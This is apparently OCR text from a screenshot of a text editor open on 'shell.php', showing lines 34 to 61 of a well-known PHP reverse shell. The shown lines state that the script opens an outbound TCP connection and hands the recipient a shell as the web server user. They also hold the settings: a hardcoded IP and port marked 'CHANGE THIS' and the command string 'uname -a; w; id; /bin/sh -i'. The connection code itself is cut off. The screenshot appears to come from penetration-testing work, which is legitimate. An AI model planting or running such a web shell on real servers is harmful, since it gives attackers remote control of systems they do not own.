 ~/shell.php - Mousepad
File Edit Search View Document Help
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return
FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are
rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.2.41.173';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61